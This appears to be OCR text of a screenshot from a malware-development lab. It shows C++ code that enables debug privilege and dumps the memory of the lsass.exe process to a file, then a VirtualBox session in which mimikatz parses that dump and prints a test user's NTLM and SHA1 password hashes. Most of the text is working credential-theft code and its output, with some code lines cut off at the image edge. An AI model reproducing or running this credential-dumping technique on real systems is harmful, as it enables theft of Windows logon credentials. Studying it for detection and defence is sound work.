 57 ¬
58 ··if·(!LookupPrivilegeValue(NULL,·priv,·&luid))·res·=·FALSE;¬
59 ··if·(!OpenProcessToken(GetCurrentProcess(),·TOKEN_ADJUST_PRIVILEGES,·&token))·res·=·FALSE;¬
60 ··if·(!AdjustTokenPrivileges(token,·FALSE,·&tp,·
61 ··printf(res·?·"successfully·enable·%s·:)\n"·:·"
62 ··return·res;¬
63 }¬
64 ¬
65 //·minidump·lsass.exe¬
66 BOOL·createMiniDump()·{¬
67 ··bool·dumped·=·FALSE;¬
68 ··int·pid·=·findMyProc("lsass.exe");¬
69 ··HANDLE·ph·=·OpenProcess(PROCESS_VM_READ·|·PROC
70 ··HANDLE·out·=·CreateFile((LPCTSTR)"c:\\temp\\ls
71 ··if·(ph·&&·ph·!=·INVALID_HANDLE_VALUE)·{¬
72 ····dumped·=·MiniDumpWriteDump(ph,·pid,·out,·(MI
73 ····printf(dumped·?·"successfully·dumped·to·lsaa
74 ··}~¬
75 ··return·dumped;~¬
76 }¬
77 ¬
78 int·main(int·argc,·char*·argv[])·{¬
79 ··if·(!setPrivilege(SE_DEBUG_NAME))·return·-1;¬
80 ··if·(!createMiniDump())·return·-1;¬
81 ··return·0;¬
82 }¬
NORMAL hack.cpp
win10-malw (IDA pro 7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
temp
File Home Share View
This PC > Windows 10 (C:) > temp
Search temp
Name Date modified Type
Quick access
mimikatz 2.1.1 x64 (oe.eo)
PS Microsoft.PowerShell.Core\FileSystem::\\VBOXSVR\shared\tools\mimikatz-d72fc2cca1df23f60f81bc141095f65a131f
d099\x64> .\mimikatz.exe
  .#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump C:\\temp\lsass.dmp
Switch to MINIDUMP : 'C:\\temp\lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\\temp\lsass.dmp' file for minidump...
Authentication Id : 0 ; 215965 (00000000:00034b9d)
Session           : Interactive from 1
User Name         : IEUser
Domain            : MSEDGEWIN10
Logon Server      : MSEDGEWIN10
Logon Time        : 3/30/2023 1:55:37 AM
SID               : S-1-5-21-321011808-3761883066-353627080-1000
        msv :
         [00000003] Primary
         * Username : IEUser
         * Domain   : MSEDGEWIN10
         * NTLM     : fc525c9683e8fe067095ba2ddc971889
         * SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
        tspkg :
        wdigest :
         * Username : IEUser
         * Domain   : MSEDGEWIN10
         * Password : (null)
6:29 AM
5/11/2023
Right Ctrl